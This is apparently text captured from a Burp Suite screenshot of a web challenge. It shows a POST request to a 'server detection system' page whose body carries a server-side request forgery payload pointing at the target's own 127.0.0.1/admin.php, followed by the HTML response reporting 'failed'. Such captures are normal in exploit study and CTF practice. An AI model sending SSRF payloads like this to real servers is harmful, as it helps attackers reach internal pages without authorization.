 1 × ...
Send Cancel < ▼ > ▼ Target: http://148.70.59.198:41256 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 148.70.59.198:41256
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/77.0.3818.0 Safari/537.36 Edg/77.0.189.3
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 49
Origin: http://148.70.59.198:41256
DNT: 1
Connection: close
Referer: http://148.70.59.198:41256/
Cookie: td_cookie=4082180950
Upgrade-Insecure-Requests: 1
url=http%3A%2F%2F127.0.0.1/admin.php?&method=GET
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 11 Dec 2019 11:57:13 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 2126
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<title>服务端检测系统</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--可无视-->
<link rel="stylesheet" href="css/bootstrap.min_3.css">
<!--主要样式-->
<link type="text/css" href="css/style_3.css" rel="stylesheet" />
</head>
<body>
<div class="container" align="center">
<div class="col-md-6" style="margin-top: 20%;">
<div class="inset">
<form name="login" id="login" method="post" action="">
<div>
<h2>服务端检测系统</h2>
<label>URL</label>
<span><input type="text" name="url" class="textbox"
></span>
<input type="hidden" name="method" value="OPTIONS" >
</div>
<div>
failed<br>body length of HEAD0 <div>
<div class="sign">
<input type="submit" value="确定" class="submit" />
</div>